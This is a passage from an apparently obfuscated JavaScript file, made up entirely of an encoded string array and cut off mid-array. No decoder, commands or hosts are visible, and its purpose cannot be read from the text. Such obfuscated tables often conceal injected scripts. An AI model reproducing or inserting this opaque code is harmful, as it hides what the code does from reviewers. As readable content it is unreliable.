,'ASo/p1ZcUW','W4idWQCxxq','WPxdJmosW4NcNG','WRbiv0az','WPCeWRH/va','W7CHW4hcTeW','W6CfoKNdJW','WO/cJq8fyW','WRdcNCom','WPCSE8kMzW','W64AqSo1eq','W7WwoLpdJW','kCkGWOyHWRC','pMZcLvxcNG','iCo0W4qMWR0','WO4AW5tcSxe','cKVcVfDe','WRKjAZ0+','06/tLDoKguq','nuBdM2pcGq','W6qIy8omxW','WQldUmorW7BcKW','WRFcH8oFuaa','rYJcNmkcWQC','vqZdRGS/','buGlWOldQG','W5/gGWexAa','dudcIKij','W4tcSKGdBW','WQjxAHtcLG','eGBdNmonga','W7RcI8oXfCkU','cmoiaCk3fW','WPWVWOy','idldIGddOG','oCoui8kbaq','WPFdU0izza','WPHbbmoIvW','WOelW7vrqq','W6pdOCopW7ZcGW','4BQbtCo6r+g6RW','W5ddQSk1WR81','osNdGfJdKG','W7BcVmktWRtdMq','W6xdU8kiWPS/','WR7dISo+vmoS','W5/cS8kybx4','WQDbtmkuiW','W4/dH1zfkW','ASkxWOez','CSoIW68','lY7dGK3cOG','W6JdNCkCWRpcTa','pcRdGq','D8EUW4xcSSkQ','W6CsgCkjza','W77dV8kxWP44','W4iYW5hcRNu','g8kSdqRcOq','r2hcKmksW7q','WPNcPmojuW0','gbSUWOpdQa','W5LrW4jgWR4','W4/cVq4gBW','WPdcKu4yyW','p8kkW5/cUmk0','EahdKL5c','WP8xke3cRG','nHLUW652','4lUw4lUK4lUu4lQD4lUA','W4/dJ1bCDq','WQ3dU8kcWQtdLG','aSoumSkDbW','hxVdGSoAW6K','W4LvW5ZcVq','W51sW7tcJxG','wSkmdWD8','lgFcILjb','W47cSL1onG','kCowoCoDWRO','fSoHumk4W5S','ZRppRm6CZjlpSG','A8o0WPHWWQS','WPf/W4ldVmkg','WOBdI2bSzW','W4mwqmo0cq','W451W6FcQ2C','W7xdPSotwJa','W4nSW7ldKH4','WPqmWPZdQY4','i8oxWPNcTCo0','Xi/HUkFdIbSV','FmklWOuikW','WP0diepdPq','W78dWOxcLqq','uL5ud8kK','E8kmymkiW7a','cc3cK27cJG','qdxdNSkmW7q','wmoAsgNcTG','s8kmbX8P','r8knW4lcQCkQ','CCo7BuFcTa','WQtcGmoafre','imodW4lcUCoK','WRhcR8olW45+','WOepWQjyxa','E8oaySkpW6C','j0NcPSk3uG','oH/cU8kSbq','WO83WQDgva','WOm5FYfF','nmkNW4OOWRO','4kwMrocLL+cNI+cKMG','WOXjhSkGuG','WQFcL8o+y30','fCkzmmkFbq','W7JdTSkaW5OT','W798tgqA','s8oHuupcVW','mZRcKe/cRa','e17cSW','tmoXW5PooG','W5joW74agq','WO57WOFcVSot','2iNBNbat2QS','WO/cNHqBAa','nHBdQmo6xa','W6lcNCozWO3cVa','gHrBjta','bHSVWOldRa','mIddHbJdVq','oeRcLGOi','W63cUCkqWRRcKG','W6ZdP3jDW50','4kwl4kAO4kAJ4kso4kwR','W6ldL8kNjYm','W6VdTCkiWOCY','ASodWPNdRCkP','A8knWO0oiG','mmokFCklW7S','WRRdMCohWOpcVq','W7BcICktbSkR','W43dIe5cmW','B8kbn8ozWQW','1y/uG8ot1RtxTG','WQtcNCorva0','nxVcLvJcNq','WOFdGYlcVSoP','jmk1WQukyq','y8oTDa','WQpdG8kqW5ldSW','xSkrbamN','B8oQW7O','WQu+W4tcRwu','ECklWPODzW','WO1aWR1wdG','jM7cLu7cNW','mSklW47cTmk+','WQyuwSkPxG','aLeeEdC','tmkCuvnY','W77cNSo+DJC','x0PuemkW','WR4xWPNcIeO','DSoRBq','vvfpWQKA','W7VdRSkmWPeN','k1xcUx9f','W7/cTCkwbgq','W6VdHmk4u8oS','WOWurCoIeW','WPSZC8k6CW','culdTe5R','WOXmbmkJsq','fSkCmCoyWRO','sSokuMi','jCk7W5KbWRC','W5ZdHSkjWRtcTG','W7vBW4VdUfq','oLTOd8ka','WQZdPSovWRFcNq','W5vkDqpcOW','WPzFWONdTIO','raisW6DE','tdxdHa','4ksD4kEls+cLNEcLKW','avHza8k4','vunFkJO','W7hcTuOrAq','amkhB8oCca','oL3cQmkG','W5vSWOdcU8oq','afysEwa','W6X9g8kWsW','WOJdJmkq','qYRdMSoAWPm','WOCkWQbyXBu','fmolwL4N','WOtdNJ3dPCkL','W6PHWR/cOSoE','2ylAQTQL2i3IGBi','WRTAqGiu','C8kkWPTciW','whijWPb9','CSoJEvNdVa','WQldUSogW7pcHa','rCklkILG','dCkTbGFdSq','W59hkWhcVG','W4npW4/dIbO','ztfubba','W7BcVmkxWRJdIG','WRhdJmodW6RcPq','W5tcNmkdWR/cPG','W5VdNCoiWQNcQG','fbysW6O','dDoxs9cZ0ke','AmoIW7HaEG','k8oDA8kFW7e','W7tcSSoDaxu','WQZcK8ofWPddPG','jIpdL14','W7VdRSkkWODG','W654W5/cV2K','7io8656f7j+n7kE2W5i','WQ3dNSknWP/dPW','BmkIxZeJ','WQ3dVmkBWRRcJa','7ysG7zAZ7jwLgo2xJq','Cmo7BqZdSG','W4rqEWtcOW','W40+mcyA','uqL0WOBdQa','vGqGWOpdUW','uIryhqi','WOyrC0ddPq','W6/cTx4xW4O','W5vSWOa','CSoIW7yeEG','WPubWRXz','caOoWRno','WQBcO8oCW4z+','l8oDzCkhW6C','WQTsdmkAlW','kJmuWQ9A','W4TmW6vsWQe','WOKlWOBdRIu','WRxcJCoVDhK','W6CkWP80W5S','lbBdSSkZwW','p3NdKfJcLW','a1tdT0bG','Df3cGejD','lWhdQCo4dG','iZZcNaxcUq','W45uW5dcUw8','4lIk4lMk4lUu4lIS4lUj','WQjCAK3cNW','W7xcS8kDdW','WO7dMXldQ8kX','WQ0ayYPL','rGGjqSoK','zmoXBupdRW','WOZGPA7GPl/cSEcLNG','W55nma/cSG','WRCZxCkMbG','W6JcU0atzG','W40KFc5o','ocBdQCo8kq','W4NcNdCM','W6juW55tWRm','uG8peSkS','WPDpWOxdQgO','W5BcNmkLWR/cSq','W7vUW5RdJrW','WORcItCHjq','W4ixW4BcVw8','W4G7Fsfv','WP8Aiv7dRW','W5BcRmotBua','smoIX6menG','W63cUCkba3y','mCktWOewiW','44gv44kh44c944kL5A6I','A8o0uKRdTq','iwJcKe/dSa','W5C+zcnF','e3VcK8oaWRy','bHL9W4aD','WPmNW4hdPmkh','xXxdPbL9','fConnSoDea','WQ/dT8oqW4nW','CCk0WOe2ba','q8klA8odra','WOJcLJC4mG','tCkiC8kaea','W6/cQw0vW4i','gmkLhGpcVa','WPi7WQNcRwO','qCoYEfFcQa','W78elJz2','sCkagr99','gmoEx1FdSW','qaXHpYy','WRRcM8oRzh4','W7frnMvQ','W4ddImofWRVcSW','zmkgW5NdS8kX','k0hcKa','DCklW5/dOmoS','W5hdSSkcWPlcVG','WOBdJgjKCa','pmoBWP7dR8oG','WPyChs8','xt7dGSop','WOSxBYTG','W4ivjbxdHa','wwbxW5uI','WQNdNSk0umk/','iSonzKpcSa','isldGaldOG','mbNcQKZcJa','fGbla8kG','WQWupe7dNa','WR8xWP3cGKe','WOKnW4tdQs4','WQJdH8kXqmo7','6Rk67jYjWPNSO5lRS60','W6z7W4RdPZW','4kAG4ksg4kAoWPRGPAy','bfaPXPhdQa','as9xWPL3','W5hdH1rkmW','D8oXtfBdTG','W57dHCkQ','W5noW78ydG','W6pcICkqyLy','Emo7jq7dOW','ia/cKeWf','WQeGwSkZbW','W4vcyXNcVG','W6/cS2TDW4y','kmk2WRatEG','qSkjbaeP','2k7BQmoi2zlzPa','wCo+uuxcVG','WRThW4j2WO8','W7iYuCkYcG','CmkgWOiDja','WRzHxmkLqW','W7iiW5LMW5a','WPBcKWKhFW','W4zoW5VcT3m','gvHcamk7','FWhdHa','W73cVCkEa3W','BSoxW5FdQmkL','WOWovCoJaW','WRKqWOa3W4u','WRWkyZv/','afOubSk3','WR9qg8kDjq','WO5ibCkZrW','WO8mwhpcIW','eJBdLqxcTG','i8k9W4WOWQ8','WPVcTmoKzrq','W77cUSkwWQ/dHa','bh4pWQBdNG','W7dcTxzB','bYCiW4mO','WQJdJCkKit0','W6bCW5lcGrS','if5D','W53cGMBdVSoR','W4OAW5pcRgK','WRRdPZSAWP8','W4TBvt/cSq','du7cTe5j','W47cLca4Bq','W7vBfColEq','heKwbmk1','W404DcSA','W6XcWOJcON0','vsfjW4mU','WPWAW5/cUw8','kSoQrCkTW6i','gfiIWPZdQa','WRJdItZdOCk6','WQWiWPRdIGS','WRympfpdIW','ECkdWOarlq','WO7dGspcVSoP','nh3dNqZdKG','WORcHCogW6/dQW','sXqCW71c','WRxdK8oJfrW','hGC8W4vm','ewSDWQRdPq','lCkGi0lcUW','wmkirrb7','kW/dGGqc','W78bj2hdJW','t8k9WQSWlW','W7jpFXJcSW','WPhdJXaRrW','W7ldKSk/jIm','CCk2XjVHUPVcUa','kCo1hSkGfG','WRtdImklW5BdTa','nH3dQmoRgq','WRZdQGtdGmkg','WOJcNt4Wka','WPBcKGKhpa','WRvbW4HJW4i','bWZcTKrG','W7PIwmkPra','p8kvWP0DkW','orxdHfyh','W4fmAJtcPq','W5zpW5FcQMq','gLeeFwu','A8ozWOVdS8oS','ZBRcI82HZO7mOa','WOWbiLNdUq','WQTBmIiZ','W45uW4lcRwK','W6DKW4/dRZK','fbDBj3q','mU2cL+UKHU2wHEYhOq','WQJdN8oPbSkU','pwRcHrVcOW','WPypWR4Atq','W4ikbc7dLW','WQJdJmk/oJW','W5FdISkjXR/dVW','WRmLxCkLra','W4RcKSogW7q','CCoTiGNcQq','W5igdtpdHG','WP3cL2D7yq','W5iwoZddTq','BmojWPSDnq','W7fulJn6','xWirW6Xs','44oB44cu44oA44gQ44oK','FYddR8oRsW','osNdH1/cNW','AmoJWOS3WRi','aurudmo0','isFcNaVcMa','C8onW4DhoG','qmseW5ZdH8k5','ifVdNGqd','tdJdHmkyW7q','2jJyUnQFfTUD','WP94Cxeg','mSosWOxdQ8oR','W5nhrw7cHG','WPpcJdSXja','WOrwux3dHq','WPNdLwzMyW','dapdP8oTdG','WPtcKaSAzW','W5ddLJy8iG','W78gW68MmW','WO1MmhSx','kSkvWPJdRCo3','WQldUmorW7/cHa','oWFdRSk0sW','W64Cw8oJWOm','W6iuuIvP','W5/cSqzbFG','pwBdIXhdRW','W7idW5JcQwO','W6PCaCkhiq','W6tdS8klWPjZ','WQqSWPdcQ20','WPLTWPpcOmoD','0AzQWOxqT9o6','W4LjWPhdPIe','csJdHSofW64','ZzhnG8+rxsy','WOZcR10gBq','4kA54kwj4kw34kAtsq','W6KSA13dIG','WPyuWPi','gocMOocLUEcKG+cMRq','W59oWP/cRg8','W4SdDGtcUW','W67dTSkeWOu7','W4TwWO/dUY0','Zy4zZA7mJC+o','WPzFWO7cPdC','wCo7xvVdVq','W6jHbmoGha','mcFdIrW','W4NdIL5pkq','W7VcHSkWEwi','vrDAAZC','WPddRCogW7xcJW','lYFcLWVdPW','aqLgW6rl','cvLFW7Tf','mmorWPpdS8oS','W6FcRNCvW4y','WR0XgCkJrq','s3WiW5CQ','WRWGqSkPtq','BCkBmCoDWRG','pSk4WODGWPu','x8o+v13cSG','WRXHxSkHxG','1P9G17dvVTAs','wZ3dMmo3WQq','W6VcPmoiche','WOldGJNdSa','W7uiu8oq','fse8W41C','DmoMW7Lnmq','W4bLWPVcSCkw','qaGjqSk7','wdDcW44S','dWhdO8oJdG','WOZcLWexAq','qd/cJCosWRu','zSozWOVdV8o7','W6RdV8kFWOC7','WQFcLSo9uCkP','WOCkWPZdQc8','W7ZcNSoQbSkH','ldjbW70b','mItdGmo+da','BCoRE0JcVG','WQpdUb3dIa','WO3cJa8bpa','i8kXW419W7K','W6ZdTCkwWPS3','FgJdMHVdVq','Dmo7p0ZcSW','W4q8gdZdKq','dLyOW5ddUa','WOJdI8kZW4NdQG','WOeiWQ9fBW','zXDtpZe','W60nrSo2nq','W6vEW4ldJKK','W5DnW5RcNfa','W7tcS2WuWOq','h1WBa8kW','WRKUWPRcTwe','gfy6WP7cSW','W4LFW4ddUhm','wSksrrb4','W54yxSo1ca','W73dT8olWPqX','hSolv8kNW54','WQhcK8oJEwG','EmkKlYne','W7n7WPFcOCof','W4CPWPRcT8oF','d0ZcShfr','eGepWQDc','W69wW4BdLqe','cbap','kmkvjmkkW7e','W6qvW5RcOem','5z2Z5l+p55Qa6zEh55Mm','W7NcNmo+tmkU','WRFdTIXBWOK','WQlcVmk9ywa','dbajW7Kq','WOGpWOlcKxe','W4xcM2lcT8o4','WQFdNCk4iYm','W55yW5pcMJO','WRJcISkArqu','qImxWOD5','WOmzW7qxsa','W4FdHLiFkW','CmoeWPSDzW','W4rHWOBdR8kd','WQddICk/w8o4','oKRcNfbn','W6G2Dmoira','sSostfldTG','W5hdGSk0WQup','jW/dTJpcUa','exuTWRxdOq','W4mdW5W','WP5pqmoPxa','WQBcQCknW5PV','WQRdQmoEuZ4','W4i5DcPi','y8oZW7Gkia','W5VcJZ0LBG','W4uLoeddNa','W6r/W4FcRY0','DSkKpX/dVa','c0lcI04j','dJ0jW4qK','AmkfWOewzW','cXrdWRuf','2AtyMTUd2Aba','yu/dTSoVhW','ESkcW4u','WRJdJSkWfCo2','vSoMsKhdPW','bWStW7PE','tI/cNmkcWRa','fgpdLL/cSa','EH/dLa','WQeJWOZcSgi','W67dS8kjWPTJ','W5H1kaBdPq','W4TjW7/dLJ4','CCkbWO0CAq','W64sdG4h','mCovW5LypW','WRNdISk6xmo6','CGDijWC','kmk3WQKsBa','WQxcL8olufK','W5Kzmf/dOW','WO5ox05v','W7xdJmkjWO/cHq','W60pifZdGq','c3VdImktW6K','W4hcRGy2aq','h057WPtcSa','W5RdJCkAWRVcSW','W7nBW4BcVwG','zSkwW4xcT8kS','W6Cmg8okEq','W48vuCoIfa','j8orW4ryAq','WPxdL3m','k8oqWPldRSoN','W4uKhZJdNG','h8onmSkqhG','W59mWOZdTY8','wK7cQbSY','mSkpyCojW6C','WPaXW4pdOmkb','W7fYWOldQ1y','CmkjW4Cinq','euKPWPVdGW','WR4hFHFcGa','WQNdICk+nZ0','WQCqfLKu','WOjphCkJsq','oSoDya','WQxcGCkCvWu','tmkMkqD+','fCkLeapcOG','W6zCWOJcNCoh','ymo5WPHUW6m','C0pcQmk+wa','aKuBv8kK','W4VdN8kjWRBcUG','bLHweSk4','WQbrW59LWOu','W79nW4/dLby','brZcRwZcTq','yCkaW4RcSCk8','W5FcGZhcUSo1','BCoEW4Gika','WPisWQTexq','deqlAqO','WOOjWPZdQsW','1AOjWO3xMns8','W67cPSkqW7BdNq','WOLsW53cThK','W4BdJf5pkq','WQq+WOBcTwu','WRtdJ8k7jJK','WR9fdbHt','n8k6WQGwzG','WRFdRmoDuYK','W5KcgdhdLW','WQdcOMSyW4m','tmkra1nW','WO3dGZ/dSmkS','WQ1gfLXv','DmAfDaa','W4JcPKSrFG','W7lcPM1rW4S','obBdSSoAaG','cCkAW7tdPW0','W5HxDuhdTW','W77eMJPrW4S','cL9EiJO','WQZdMCkCW43cRG','WP9lFWhcSW','WOVcKdmhDa','W5ClatJdNa','mSkGiWhcOa','WOxdGZxdQSoP','WRjXWPNcTM4','W6nUW5pdLYq','puRcKbLr','e23dK0ZcOW','W5aGwcrF','W4ZdLmovW6/dRG','WQRcI8k9wSoX','W4Knvq','D8kBWPdcU8k2','W7WftCoiDq','i33dMKBdKG','WRSQx8kLwa','W4JcNSoZn0q','W5CYqd95','W5FdJmknWRq','k8k/WRmuyG','WQWhnKVdMG','W69+W5ldQs4','W5ZcNIa4','WQtdICkQumoT','jK7cLMCp','W6xdG8kug1C','ab1qf8k6','WOm/DszD','guKUWP7dQq','W48CW5JcOhW','ldNdIqlcJG','W5rcvmo4fa','WQddPmoaW6NcMq','WQ7dVZqjWOO','WPBcNmkJWRlcTG','BapdVSkUdq','WPjNigOA','kaetW65b','g2boW4n2','a1qcFNq','W4frFW7cSG','xcPQmrC','W4RdMmknWRtdVW','oYLfhSoV','qq4luSo0','W6apfCoDFG','5yIM44gn5O++57wQ44oJ','7jQv66cI7zE/7isn7jUW','WOnwrgJcGW','W5lcJcFdRCkT','ACoRW6HjoG','p8oxbSkaaq','WOldNCkoWQ7cUG','WRe+W4xdUte','W7ldHmksWQ/dNG','uSo+v3VdGW','WRRcISo5DMm','W5OgbJJdKW','W4Kuc8kXea','DSkkWOSumG','W5eWp34d','ASkNW58YWRq','WR4SWPBcUMe','26xyTCkz26NyRG','W6RcNSoUC2q','hMZdN3pcSq','2RhBSDQX2kGW','W5hcLqmQvq','WRy5WOZdPci','D8kqW5vmDW','WRVcV8kCbgq','ESo8ALRcPG','2j/BKDIo2BNcSG','eCoOmmk5fW','WOeGWPtcVvG','wSoWubpdUa','W7BcOCkAW7NcNW','BSk2WQ0AmW','W6rnW5vqWRW','ngxcJuNdTG','eKK1WPFcRq','WOm5W5ZdQ8kp','waPClJu','nHFcU8oQdG','WQZdQ8odxZa','W5VdK8kfWQRcSW','W5mGbGJdGq','WR9yx11A','mSk8W4OYWPO','pSoqWOxdQ8oH','iSoAWP/dVCoO','W6TYW6JdOd8','W5btyaJcUq','CCoGWPKWWQm','DHP7lW','0AVtRDgh0QNsPa','W75irfLA','omk4W4DTWQK','h8kvja','4BQAzSA04BQ7WQe','bmoqpmkDxG','WRBdI8kKiZ0','WP8MWOhcOSox','W4nhDr/dUG','WOxdMh3dT8kG','wLGnW6HE','W43cLJCNnq','oSkOW7fnoG','iSoPW65+W6C','B8oPW7Ojoa','WP/dMhddOmk8','W4VcLd8Lpa','ae7dHe4b','WRmVr8kMrq','y8kyW7WyWQm','h8oxFCkyaq','WOtdNJtdOCk7','6Aci5BQY5A635OMY77+y','BSoZWQCeya','WQrry3zS','WP4UDZb8','X4BhNCkbWR/dVW','WQJdTCkdWPeT','W5zoW7yAha','raaiWQLA','WRBcI8otCaG','xCkSWR8GjG','FdRcMWddIG','WQFdGCkmW5lcSG','zWjFlGC','W4ZcI8oBW6JdRa','WQRdSCobrcC','l8koW4RcQCkR','jSk3WRawEG','W63cPMTFW40','4lQz4lMh4lM04lIT4lQe','eaeoWQLo','fWuAW6HD','w24j','W7PqW5NdMWe','s8oNxq','W4pcObrdoa','zSkrW47cQCk6','WPJGU7/GU4pGUPpGU54','W4hcIdCNnq','WQtdVmkNwmoi','WRelWPSZW5m','xaWixmoO','W6WjgWOA','W5FdJSkf','WQeXwmkPxG','W4HuWPZcS3G','WRHpaa4a','W6NcQx4vW4K','atjgW4K4','WRJcUSoxW5LP','WR0nWOFcG10','4lM84lQ24lIr4lUy4lQZ','e3pdPLJcTq','WQxcQ8olW4jV','W6JdPSoCrwC','C8o1W5PTeG','W4mxW5hcT3e','xCk2W7pcTCk0','WQbrg8kEDq','W7pcJmkOpIu','WRFdVnk00z8W','C0pcQmk8wW','WOaWW4ddQ8ke','2AhyMDQA2A7dTa','mcpdLGpcQG','W5/dUSkbWPtcPW','WQ3dRCoExJ4','WRSVumkLuG','W5ldTeizza','W7RdR8kgWOmX','nYBcL0tdVa','W6ldLSkqfvq','W7VdTmkwW6BdMq','WRNdJmk3w8kY','W5NcK8oLyMK','s8kmbX85','xCkQW6dcH8km','W7hBI9UK2BdzGW','s9MN2A/BL9Q8','WPeuWQTdtW','icFcLL/cQa','W5yqW43cR3C','W5/sVTcI0yyM','l1ZcLXLc','vSkmXRtcR8kS','W5BdKSkYWRdcIq','W5PcFqlcPa','WQRcKrqgBq','4kwD4kwR4kw04kEL4kAP','o2BdGu3dRq','W6m3EmoVqa','aSk2W6qzWQK','4ksG4kAI4ks34kwPW7i','W6ZcQfH2W4u','WRWdusPN','FmkMW4OKWRi','WQxcNmogwXC','W5NcGMlcQCo7','WO1KzNWm','zd3cHXBdGG','W6NcPCkva3S','WPqpWR1ddG','W4ntW4hcQhe','W7pcRCkAW7ZcHq','W6nxW5JdNXi','WRntxfey','W6RcJCocEJ8','W7DvyYZcMa','iLleTGpcVW','WRtcISoouHa','xauwvSo6','WRVcR8kwgda','B13cS8k8wa','W5xcSSk9cfW','WQxcOmonwri','W6hcT2LDW4O','jMxdHwhcMa','WQyPfmkKfW','W7jkW5HQWO8','jZtdJb7dRW','fSoqomkCeW','smoTbvFdUW','nK3cKvau','WQKaFgvG','WPFcJ8oqqq8','WRnllG16','W6qqAqxcMG','WQtdGSklW5lcRW','ax4BW5CQ','W7fftsbN','WRJfLCknWQXS','WQPqte1v','WOSrWRTs','WRdcISoouaO','W6jvW4pgPrO','W53cSvW','WOKsWRXsEa','WRxcG8koWOZcVa','j0JcJuOh','hxxcImksW60','pbZdQ8o+bW','WP01W53cOCoa','WQWlWP7cLey','kuFcJ1nV','WPRcLGCBCG','WQiZw8kJ','WPRcKq8xyG','nSoIAmkmW4m','isNcIrhdRq','qSkigJ1H','vDAB147vU9AB','WOVcOKScEq','06hqSDkZ06/sGW','BmoHWPH1W7u','WQldRmoiW7/cHa','WRewAcPH','DSoSEKZcSW','zvpcQmk7gq','CZxdKr/cVW','C8odW4xcSSk8','W5NcGwtcQSoX','WRG6W4ZdQZK','W4/dQv0ezq','W4zzW5FcL3m','WOOaD8kprW','xSkiymonwa','WRKnWPJcLea','aSokFSkqcW','2B7yJTIZ27y','W7lcONG','uqzQW4dcVq','WQRdUSomW7/cMq','W6z3W53dQdu','iSooWP/dS8oH','W6Woabuc','b1ZcQKbG','WQBdLmkkW4VdSW','W7VdRSkaWPK7','WQVdISkmW43dVa','W6raW45RWPK','W6BdNCocdv8','W5RcGMpcS8o+','AcdcLKFcQq','2zrG2A/AGnIp','W6nBW4rhea','W53dJSkbWRZcTG','gwRcGCkuW7K','WOfrDqddRa','W5m4yYzo','eGhcQuX0','W5bkEWZcUq','A8o5CrtcOq','WPPuamk/vW','W5NdMmkbWR/cSq','jCoxC8kAcG','WPhdMYPOyW','pedcHSoq','nam0W6nB','W6i+W7tcHhy','pSo0W4uHWQ0','fwFcNfbh','W7qhqCo8zW','bfmDoci','W6Kkn1FdIW','acCvW6bg','W6/dNSkqW4xdUW','WORdOWFdLSka','fSoIv13dTG','WPNdOrTcjW','CCoOW5G2WRW','e05q','W6Hdea','WR4vB2vG','esvjsIy','W4ZdLIeGpG','W4pcU10eza','W7/cUCkvgta','pHZdLHju','gLalEMW','CbhdJIG/','W7hcMmocwXa','W58fcN/dMG','W7PHW7VdVtG','W7xdSCkrbwq','W4P6W5ddU8kE','WR8FWP7cS2y','jq/cJ03eVW','m8owW59oAq','o2ZdJhxcNq','W4vgy03cTa','W4ZdN8kWWRWh','mwFcGahcKa','ESk/W6erka','W6ldJSkCW5hdPG','WR44WPRcUNq','WRRdHmoLW6RcMW','W7ldL8kvdfy','arayWQDE','WQitoKVdIG','WQ5owvS','W5fNWPFdSSof','W7/cMCoowWa','W6b/W5pdQsW','W7ZdLSkkWRVcRG','FCkjW4ldSCo5','fHyyW7S','z8oQEG','i33dLa','WORcTMfIyG','WRddUmonW7VcKW','lX8dW7Oq','g3xcImkrW6C','W6JcUSkCgh0','06tqSDopW7ZcLG','EsJdVmofWQy','W7X2aCoYeW','W7hcGCoexuq','W60uoetdGa','WQe1vCoScG','wCkkg1n7','W6G7FSoCBG','WPygdgddNG','y0ZcI0Gp','WQJdRCkmW77cIW','WPJdHCoAW6FdVq','W4xdHd/dQmkT','W5RdLCkeWRVdVW','u8kIW6RcM8oQ','WOddIsNdPSkM','cG8gqmoM','w3yuWOCZ','amoyj8kBwG','W5dcGCohW6hdVW','nc3cMf/cPa','W7D7WOVcUCoD','BmoHWPT3W7S','W5TCuwRcNa','W7uabJNdMW','W6iogJBdMW','W4JdQCknWRdcNa','nCk7W48HWRy','fehdOav7','4BQJW7pcVvlcTa','s1q6WPtdOW','W49nbmo1vW','W67dQCkAWPdcSW','WRRdISk+jsm','qY1Ghta','imoCiCkvcW','iCkSWOT1WQS','WPi+W4ldOCkf','CcRdK1dcLa','WQmVWPZcSwe','rG8vumoH','WO/dItldOCkN','047sRTkz0i3rKW','WOZcIXKFyW','iKRdNGqo','4ks64kA04kw1e+cMVa','WPRcKLSeBW','WPesjb3cRW','7jQ766cZ7zsu7jspjG','c8oDyCkAW6a','WRJdGmk7gCk/','W4zkDbNcVW','eGepW61p','W5nvW4ldPIe','WR4xAG','AINdK1RcLW','C8knWPWmzW','W6bmCeNdHW','WRVcSCkCd2q','nCk9W58LW7S','CCkGW44ZWRi','W5vhmaxcSG','m8kZlGddQW','WRWjwSofCG','W6ufW4rGW5y','WReLWO3cTd0','W5/dLmkCW6FdQG','m8oDyCkhWRO','W4dcPfC5xq','W5boW7KhfW','W4TIWPdcM8o7','guH7WOtdPq','WOZcIW8doa','W7ldVtKBW4i','CdxdHKdcLq','0BNrRnoK0jFqUW','WOxcHhNcPa','yCoQkb3dOG','eKNcOLeJ','ocpdNblcOa','nmo0W4uHW7S','q8kwuquP','WOaqmahcVG','WQFdJmk7w8k/','nwFcLvpcNG','WOZcLNdcTmoY','W7reWO1QdW','arbaWRKk','WPRcJqKvBW','rLLbpZu','WOe/zdTk','WOJcJCoAW7FdRa','sSkzoSkDdq','W58nvCo/aG','WPxdRCotW7pcJa','BH7dIHaA','mTQRWOVAM9QE','W4rlhSkPva','nshcLKxcQa','W40xq8o3ca','W7eirG','WQdcV8kCbN8','lqldLqPv','DSkkWOyDnq','W6TLWOZcRw8','ymkgW53cUmkR','07ltR9k607/sOG','hIXgW5aI','wY/dMComWR0','WOxdPbHeoW','W7xcUCoEaNu','WP/dJx7cPmkD','jsdcNeBcQa','WPKvWQ9k','WPpdUCkJW77dHa','W4RcTW4ByW','WR/dVCkFumo3','W53dKCk6WPJcTq','W7O4WP7cVwK','W7FcS8kbuda','W6NdQmkaW5K9','ng7cM11h','W5dcTxbmW40','W6PhshFdRG','WRtcMSocgXa','WRLowu1A','nCkXW4vGlq','W5BcN2xcTSoN','W6muAqxcNW','W6HHb8oWwG','iSoPW54ZWR4','icFcI0BdSa','W7ifW4XWW4S','WRiYtmoeDa','WQTfEIrG','7kARbUYuKEYFJoURUq','W4/cVv0azG','bqKrW6Ht','WPRcJuaEyW','fsJdHmonWQq','W5SSB8oZEa','oKxdVSoKkG','hcHkW44L','FSkuWPGDkq','WRZdHmkkq8o3','pY/cIvdgSq','W6vLvXZcTq','W7nwWPaMWPa','W53dL8kbWQpcSa','WQZwSnAe17pvIq','keO0WOxdQq','W65rpc0+','W5rjWO/dV2y','pmkMW5GjWPi','raurW65F','h8o1umkIW6u','4kAj4kw04kE3W7NGPju','BmkKkJuN','W5mtyCoWBW','eedcNuHz','W6ulpr/cJG','WPpcKbDECq','WPm7W5ldOSky','2jJzKTM1A9M+','WP3dOrbmjq','b2VcImkcWQ0','WPXrWORdTsK','WOBdIMv5zq','sCkmhXy0','W6KCjXVcKG','y8oSm8kFW7K','44op5AAn57E35PYl5lUM','WPz3iNCu','ACo/A0FcVq','WPxdQf4rFG','W7BdKCkfWQ3cLW','WOuqpv3dUq','W6VcMCkUtCk/','WRBcGmkkW5BdQa','W6JdMCkAWRZcSa','AmoMWP9WW68','WPursZbY','hmoCx1mN','W7ndW4j2WOy','WPX7uNPG','2ARBP9IS2QhAVG','WRWcDuXg','WO/dNqNdI8km','faZHU57dOaO','WPrmWOZdTce','2iNASH7AMTQ1','W53dJSkj','aWhdRGuJ','uCkCWOpcTJ4','A8k9WR0vja','tmkghXP7','WQldHCkWumoT','44kL44cq44kV44cT44kx','XkpcH8AAWQ/dUq','W4dcLJS7nq','fN5tc8k4','smk1sUg7LSoX','W7ddH8k3w8o6','WRWbWPRcIKe','W7tcUSkmWQNdHa','hJldH8k4bG','W65rWObIWOO','WRTHumkLra','4kA94kA74kw+4ksE4kwG','WP8pWOtdOda','Cmo7BeVcOa','zSkmW7JcQCkR','WOpdMgRcPmo7','h05MW4tcUa','W6bYfmk4gW','a8odn8kC','WP8rju3cRG','WRemAZeZ','p2FdGrVcGq','W6/cQ3zkWP4','xtldHmooWRe','jM7dIbhdKG','C8ozWP0kkW','WQFcI8khxGS','W6PwW4xdJHy','W73cSmksghu','WPJdM2nLia','WOZdGHuayW','BmkqWPeuiG','W7/cKSoVExK','WR/dISkTfCo6','W7dcM8omWO7cOq','W7tcPCksWRtdNq','W6/cNSkQCN4','W6qouSocxq','A8kbW4bjDa','mZmuW6fj','W77dVmkMiZa','WQxcJ8ojqv8','WRRcJCoLy2W','2ltANnM425VzGW','iSoXEuJcOq','ECklWOCmiG','WQ1mwLfa','pSkpDmkgW6i','wJ7dTmoTWQW','WR7cQ8oiW4nW','m17cSSkGuW','W7X0fSoGuG','WQ0CAcX4','W5vqW78xhW','lvRcLLCp','WO5zsCkGwG','W67dOmoeW7pcJq','e1LFj8kI','W6hcO0awrG','W4/cL0yzzG','W4PTW4/cOSox','qhqvWOL4','WPldOb0gjW','W4JdHmoiW6VdRW','icFcL1/dOa','nINcNu/cPa','B8kwWO0lna','WR1tw0Hy','W5yjWOlcO3a','dCkrgrj6','mSk7W4uZWRq','ndtcKLVdGW','W4KxW57cVxS','WRuBECkiqa','W4LMW4XEWOa','1BxwMDEQWRhwJW','W4hcLtu','WRbizefD','qaysjtu','ssehW5mQ','aCkGeWdcVa','fHVdQ8o8aq','CSoIW69j','j8kXW5K','mSoakmojW6C','W7WwnLBdNq','W5DHW4JdSSke','W7VcI8oIkte','W6JdJSkxg1q','1l/wTs7wMDEd','W4ziW5FdUhm','iCkNlbFdOq','nwJcJuRcVW','pH3dQCkUaG','W7XAv8oiDq','BmkZA0hcOG','ia/cICoyeW','yqdcK1mx','WO4ZEt1F','ob/dIHrr','tmo9wXpdSW','WPHDxx3dIW','EmkisWLH','ZP7mOSYuZAq','mmotWOVdRCo5','yYtcHrJdHG','ySkwpW','W5zKq